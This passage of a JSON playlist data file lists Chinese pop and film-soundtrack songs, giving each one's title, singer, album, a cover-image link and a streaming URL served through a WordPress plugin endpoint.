\u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Rd1D819c2dn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002VEdC01Ca7Wf"},{"song_id":"001fIPPv1gGWnW","song_title":"\u7a81\u7136\u5fc3\u52a8","singer":"\u9648\u6653\u4e1c","album":"\u6d6e\u4e91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002oomZN2jr2Jx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001fIPPv1gGWnW"},{"song_id":"003Qf9cv3etZ1t","song_title":"\u73cd\u60dc","singer":"\u674e\u5b87\u6625","album":"\u9646\u8d1e\u4f20\u5947 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001dN8B61pONAv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Qf9cv3etZ1t"},{"song_id":"000pzn9M32YPW1","song_title":"\u7231\u5728\u4eba\u95f4","singer":"\u6ee1\u6587\u519b","album":"\u7231\u5728\u4eba\u95f4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Rjuj60dq25V.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000pzn9M32YPW1"},{"song_id":"0017jhFl4ZB9yE","song_title":"\u597d\u4e45\u4e0d\u89c1","singer":"\u674e\u5c0f\u9f99","album":"\u6b66\u6797\u5916\u4f20 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003ODPpQ09oKVg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0017jhFl4ZB9yE"},{"song_id":"004Vl6HS0IKK6a","song_title":"\u7f8e\u4e3d\u7684\u795e\u8bdd","singer":"\u6210\u9f99","album":"\u795e\u8bdd \u7535\u5f71\u539f\u58f0\u97f3\u4e50","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000023YRbq0UUpdn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Vl6HS0IKK6a"},{"song_id":"002mDvOX4Sm2Ga","song_title":"\u4f60\u7684\u7b2c\u4e00","singer":"\u970d\u5efa\u534e","album":"\u5929\u4e0b\u7b2c\u4e00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002qW5Wr36QgIH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002mDvOX4Sm2Ga"},{"song_id":"0032TzTm1Zj8mL","song_title":"\u81f3\u5c0a\u7ea2\u989c","singer":"\u5f20\u514b\u5e06","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0032TzTm1Zj8mL"},{"song_id":"0024OqwK0oJOk8","song_title":"\u60c5\u4e0e\u6cea","singer":"\u738b\u83f2\u83f2","album":"\u968b\u5510\u82f1\u96c4\u4f20 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000JrNj03poPli.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0024OqwK0oJOk8"},{"song_id":"002AasIQ4WhKQb","song_title":"\u5fc3\u7231","singer":"\u91d1\u5b66\u5cf0","album":"\u501a\u5929\u5c60\u9f99\u8bb0 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Iy2Rz2Zzz0q.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002AasIQ4WhKQb"},{"song_id":"003UbXlj3WUL2p","song_title":"\u8f6c\u5f2f","singer":"\u5434\u5947\u9686","album":"\u5434\u5947\u96862003\u2019\u56fd\u8bed\u5f71\u97f3\u5168\u8bb0\u5f55","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001OcFUj0lM6pJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003UbXlj3WUL2p"},{"song_id":"004Dfxbd1FuYf3","song_title":"\u559c\u76f8\u9022","singer":"\u6881\u671d\u4f1f","album":"\u5929\u4e0b\u65e0\u53cc \u7535\u5f71\u539f\u58f0\u5927\u789f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002bAmvV0VneOG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Dfxbd1FuYf3"},{"song_id":"004HSDX22cYJlt","song_title":"\u865a\u865a\u5b9e\u5b9e","singer":"\u5f20\u536b\u5065","album":"\u9f50\u5929\u5927\u5723\u5b59\u609f\u7a7a \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002k8WJf0od4YJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004HSDX22cYJlt"},{"song_id":"000ojLKG0twNWx","song_title":"\u597d\u6625\u5149","singer":"\u5434\u5f64","album":"\u6625\u5149\u707f\u70c2\u732a\u516b\u6212 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001UdeFv2HNO2T.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ojLKG0twNWx"},{"song_id":"002t6rn20RgkA6","song_title":"\u53ea\u8981\u6709\u4f60","singer":"\u5b59\u6960","album":"\u5c11\u5e74\u5305\u9752\u5929 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003xKUfz4eUNku.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002t6rn20RgkA6"},{"song_id":"003EFGDH1ZkVjr","song_title":"\u5feb\u4e50\u81f3\u4e0a","singer":"\u6797\u5fd7\u9896","album":"\u7a3b\u8349\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000co3Nu1UQjXW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003EFGDH1ZkVjr"},{"song_id":"000Rh53z34Fewx","song_title":"\u6bcf\u4e00\u751f\u90fd\u7b49\u4f60","singer":"\u9648\u6d01\u4eea","album":"\u5c01\u795e\u699c \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002XncIe3Gzdh5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Rh53z34Fewx"},{"song_id":"0025xnlU26cVPM","song_title":"\u5c0f\u674e\u98de\u5200","singer":"\u7f57\u6587","album":"\u91d1\u66f2\u7cbe\u9009\u5341\u516d\u9996","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002odcIx1E4Zmo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0025xnlU26cVPM"},{"song_id":"000YSDnR0DZnTz","song_title":"\u900d\u9065\u6e38","singer":"\u5434\u4f73\u660e","album":"\u900d\u9065\u6e38","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000014GVC81gLhXR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000YSDnR0DZnTz"},{"song_id":"003IUcyo14SxN8","song_title":"\u82f1\u96c4\u8c01\u5c5e","singer":"\u535e\u7559\u5ff5","album":"\u592a\u6781\u5b97\u5e08 \u5f71\u89c6\u539f\u58f0\u6b4c\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000340hhO1VYswC.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003IUcyo14SxN8"},{"song_id":"000E1CNi3V53vw","song_title":"\u6c38\u8fdc\u6c38\u8fdc","singer":"\u674e\u7fca\u541b","album":"\u98ce\u4e91 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001HBBDy1eVTAA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000E1CNi3V53vw"},{"song_id":"002JaWyg2NZj3F","song_title":"\u7537\u513f\u5f53\u81ea\u5f3a","singer":"\u9ec4\u9711","album":"\u9ec4\u98de\u9e3f\u7cfb\u5217\u7535\u5f71\u539f\u58f0\u7cbe\u88c5\u7248","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000009mIjt4WranR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002JaWyg2NZj3F"},{"song_id":"000Thpwz1LMC1M","song_title":"\u7537\u513f\u65e0\u6cea","singer":"\u90d1\u5c11\u79cb","album":"\u5bb6\u4f20\u6237\u6653 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003V7tJn1gkp5I.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Thpwz1LMC1M"},{"song_id":"004ZnHIz0HIu6Z","song_title":"\u6eda\u6eda\u957f\u6c5f\u4e1c\u901d\u6c34","singer":"\u6768\u6d2a\u57fa","album":"\u4e09\u56fd\u6f14\u4e49 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000005OrMT0XVghr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004ZnHIz0HIu6Z"},{"song_id":"002YY5xK46pQjg","song_title":"\u6881\u795d","singer":"\u5434\u5947\u9686","album":"\u6881\u795d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ce6uY1YFFJj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002YY5xK46pQjg"},{"song_id":"000s0Lto0y37ga","song_title":"\u6c42\u795e","singer":"\u6881\u5146\u57fa","album":"\u5510\u4f2f\u864e\u70b9\u79cb\u9999 \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001gB0ke28kboj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000s0Lto0y37ga"},{"song_id":"004K3wB0391VN7","song_title":"\u5f00\u5fc3\u505a\u51fa\u620f","singer":"\u9ec4\u9711","album":"\u9e7f\u9f0e\u8bb0 \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000ryXgR28Y7BJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004K3wB0391VN7"},{"song_id":"001qf1Zs0ZC9mg","song_title":"\u60c5\u4e49\u4e24\u5fc3\u575a","singer":"\u5f20\u5fb7\u5170","album":"\u5f20\u5fb7\u5170SACD\u7cbe\u900918\u9996","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004UA8kE1wbdaP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001qf1Zs0ZC9mg"},{"song_id":"00067u7C1YGodG","song_title":"\u795e\u7684\u4f20\u8bf4","singer":"\u6bdb\u963f\u654f","album":"\u5c01\u795e\u699c \u7535\u89c6\u8fde\u7eed\u5267\u6b4c\u66f2\u4e13\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000025tvIy4SB7X3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00067u7C1YGodG"},{"song_id":"002w9K2u0OlxrK","song_title":"\u6c5f\u6e56\u8def","singer":"\u7f57\u6587","album":"\u6c5f\u6e56\u8def","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004KLqpQ0DiGaq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002w9K2u0OlxrK"},{"song_id":"0028y1Y13hh2Sl","song_title":"\u978b\u513f\u7834\u5e3d\u513f\u7834","singer":"\u4f55\u7eaa\u5149","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0028y1Y13hh2Sl"},{"song_id":"003GQxRy4XzzBS","song_title":"\u5c11\u6797\uff0c\u5c11\u6797","singer":"\u738b\u70b3\u5fd7","album":"\u8bb0\u5fc6\u7684\u7b26\u53f7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002gvMKN4C3IO8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003GQxRy4XzzBS"},{"song_id":"000u4gWS3eMZn9","song_title":"\u4fe9\u5fd8\u70df\u6c34\u91cc","singer":"\u5173\u6b63\u6770","album":"\u5173\u6b63\u6770\u540d\u66f2\u9009\u7b2c\u4e8c\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003kvZdP3vCq5O.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000u4gWS3eMZn9"},{"song_id":"001kRvCD0mSSK0","song_title":"\u4eac\u534e\u6625\u68a6","singer":"\u6c6a\u660e\u8343","album":"\u4eac\u534e\u6625\u68a6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004c4aX71lIWm4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001kRvCD0mSSK0"},{"song_id":"001ygzqB3yj6oq","song_title":"\u501a\u5929\u5c60\u9f99\u8bb0","singer":"\u90d1\u5c11\u79cb","album":"\u7b11\u770b\u98ce\u4e91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000qE3kp0Ufado.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001ygzqB3yj6oq"},{"song_id":"001OSYXb00uKl3","song_title":"\u65b0\u9e33\u9e2f\u8774\u8776\u68a6","singer":"\u9ec4\u5b89","album":"\u56fd\u8bed\u7ecf\u5178\u8001\u6b4c\u00b7\u4e16\u7eaa\u7537\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003TfqJr3KxuV9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001OSYXb00uKl3"},{"song_id":"003ubX0C18a9Tt","song_title":"\u6cb9\u83dc\u82b1","singer":"\u6210\u9f99","album":"\u65e0\u7ebf\u661f\u7a7a\u56db\u6708\u4e3b\u63a8\u6b4c\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002GUnHb3grgWF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ubX0C18a9Tt"},{"song_id":"001kMe3q3oJmcL","song_title":"\u6c5f\u5c71\u80cc\u540e","singer":"\u6797\u5cef","album":"\u5927\u6c49\u8d24\u540e\u536b\u5b50\u592b \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002gwGVb4BnJA5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001kMe3q3oJmcL"},{"song_id":"000NK5bd2vE4dZ","song_title":"\u5c11\u5e74\u68a6","singer":"\u9ea6\u5b50\u6770","album":"\u5c11\u5e74\u82f1\u96c4\u65b9\u4e16\u7389 \u7535\u89c6\u8fde\u7eed\u5267\u539f\u58f0\u5927\u789f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003JLaIM24hyh4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000NK5bd2vE4dZ"},{"song_id":"004ZMTGw2IxZh1","song_title":"\u7b11\u62e5\u6c5f\u5c71\u68a6","singer":"\u9ad8\u80dc\u7f8e","album":"\u7f8e\u4e3d\u7684\u56de\u5fc6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000009FXKm2ZukIp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004ZMTGw2IxZh1"},{"song_id":"002o3KYX12Je9n","song_title":"\u5bbd\u6055","singer":"\u738b\u83f2","album":"\u5929\u9f99\u516b\u90e8 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Wmchc2o5oJa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002o3KYX12Je9n"},{"song_id":"003aLIjx2X4Dw7","song_title":"\u4eca\u540e\u6211\u4e0e\u81ea\u5df1\u6d41\u6d6a","singer":"\u5f20\u78a7\u6668","album":"\u4eca\u540e\u6211\u4e0e\u81ea\u5df1\u6d41\u6d6a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000H0F5w0a7qO8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003aLIjx2X4Dw7"},{"song_id":"002kVVZT49Tnvz","song_title":"\u5f53\u4f60\u5b64\u5355\u4f60\u4f1a\u60f3\u8d77\u8c01","singer":"HENRY\u5218\u5baa\u534e","album":"\u5f53\u4f60\u5b64\u5355\u4f60\u4f1a\u60f3\u8d77\u8c01","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001L9bKo15OLMm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002kVVZT49Tnvz"},{"song_id":"002O9vvQ3DkCrj","song_title":"\u53ea\u8981\u6709\u60f3\u89c1\u7684\u4eba\uff0c\u5c31\u4e0d\u662f\u5b64\u8eab\u4e00\u4eba","singer":"\u738b\u6e90","album":"\u53ea\u8981\u6709\u60f3\u89c1\u7684\u4eba\uff0c\u5c31\u4e0d\u662f\u5b64\u8eab\u4e00\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004AxNt42JQMcB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002O9vvQ3DkCrj"},{"song_id":"002NBvVU3wKjZH","song_title":"\u6709\u79cd","singer":"\u5b5f\u7f8e\u5c90","album":"\u6709\u79cd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001yLAPd3XmWDh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002NBvVU3wKjZH"},{"song_id":"0000Z0093Ko5Ps","song_title":"\u4e00\u534a\u4eba\u751f","singer":"\u4e94\u6708\u5929 \u963f\u4fe1","album":"\u4e00\u534a\u4eba\u751f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000BHnQf3EYuvb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0000Z0093Ko5Ps"},{"song_id":"003WqxoZ2ndppU","song_title":"\u5949\u732e","singer":"\u97e9\u5bd2","album":"\u5949\u732e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001mvVmj0koeIl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003WqxoZ2ndppU"},{"song_id":"002awsrV0qQqJF","song_title":"\u9752\u57ce\u5c71\u4e0b\u767d\u7d20\u8d1e","singer":"\u97a0\u5a67\u794e","album":"\u9752\u57ce\u5c71\u4e0b\u767d\u7d20\u8d1e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000dVMFl132vbz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002awsrV0qQqJF"},{"song_id":"003edIi50gr8Ns","song_title":"\u5343\u5e74\u7b49\u4e00\u56de","singer":"\u97a0\u5a67\u794e","album":"\u5343\u5e74\u7b49\u4e00\u56de","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003zbFss2Tk81l.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003edIi50gr8Ns"},{"song_id":"000cKb230cuG8W","song_title":"\u53cb\u8c0a\u5730\u4e45\u5929\u957f","singer":"\u738b\u6e90","album":"\u53cb\u8c0a\u5730\u4e45\u5929\u957f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000012TeQw1Awwf5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000cKb230cuG8W"},{"song_id":"000RxHNy1WqRH1","song_title":"\u94f6\u6cb3\u7cfbDISCO","singer":"\u706b\u7bad\u5c11\u5973101","album":"\u94f6\u6cb3\u7cfbDisco","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001bO2VY23yfoo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000RxHNy1WqRH1"},{"song_id":"003drlTb3avXeS","song_title":"\u5e73\u51e1\u4e4b\u8def","singer":"\u6c88\u817e","album":"\u5e73\u51e1\u4e4b\u8def","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000dCGzx2XRcY3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003drlTb3avXeS"},{"song_id":"003MWhO82Cm509","song_title":"\u5144\u5f1f\u4e0d\u6000\u7591","singer":"\u5218\u5fb7\u534e","album":"\u6f14\u00b7\u5531","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003IlHgD0PgfP7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003MWhO82Cm509"},{"song_id":"001sd5Gp2xEDHg","song_title":"\u4e00\u573a\u6e38\u620f\u4e00\u573a\u68a6","singer":"\u4e95\u67cf\u7136","album":"\u4e00\u573a\u6e38\u620f\u4e00\u573a\u68a6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000IsNUb3eSzKI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001sd5Gp2xEDHg"},{"song_id":"0001QN7V26UXIQ","song_title":"\u6298\u82b1","singer":"\u5b5f\u7f8e\u5c90","album":"\u8bdb\u4ed9I \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004OLQfC3d8bqt.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0001QN7V26UXIQ"},{"song_id":"0008Q2Gt0BE8FH","song_title":"\u53cc\u751f","singer":"\u963f\u4e91\u560e","album":"\u53cc\u751f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000044cuy60auAKk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0008Q2Gt0BE8FH"},{"song_id":"003KobBQ3JtrBs","song_title":"\u7ea2\u8393\u82b1\u513f\u5f00","singer":"\u4e01\u723d","album":"\u56e7\u5988 \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001hl7gz2CsSZR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003KobBQ3JtrBs"},{"song_id":"002ZN5gT2YaabQ","song_title":"\u522b\u8f7b\u6613\u76f8\u4fe1\uff08I don't believe you\uff09","singer":"\u9648\u54f2\u8fdc","album":"\u5510\u4eba\u8857\u63a2\u6848 \u7f51\u5267OST\u539f\u58f0\u4e13\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000038sdnQ4Zb2xd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ZN5gT2YaabQ"},{"song_id":"002yuHlG3COLDc","song_title":"\u4eba\u95f4\u9999\u6c14","singer":"\u6c64\u654f","album":"\u4eba\u95f4\u9999\u6c14","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003p2ydf1sMJtp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002yuHlG3COLDc"},{"song_id":"000YdCEj3Z4lzr","song_title":"True love","singer":"\u9648\u6d9b","album":"\u5730\u7403\u8138\u7ea2\u4e86 \u539f\u58f0\u5927\u789f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000038kWCC0rIlZl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000YdCEj3Z4lzr"},{"song_id":"000usH8J0NfYUK","song_title":"\u7b49\u7740\u6211","singer":"\u5b59\u6960","album":"\u7b49\u7740\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Lcb3Z0hTH3u.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000usH8J0NfYUK"},{"song_id":"001ZwM702lpntB","song_title":"\u4e00\u8def\u5411\u6696","singer":"\u674e\u660e\u4f51","album":"\u7f51\u5267 \u4e00\u8def\u5411\u6696 OST","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004C5bsP21MVo9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001ZwM702lpntB"},{"song_id":"003jrbzI2WudCL","song_title":"\u5730\u7403\u8138\u7ea2\u4e86","singer":"\u5f20\u53ef\u76c8","album":"\u5730\u7403\u8138\u7ea2\u4e86 \u539f\u58f0\u5927\u789f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000038kWCC0rIlZl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003jrbzI2WudCL"},{"song_id":"003iFgiu0YlCxp","song_title":"Fall For 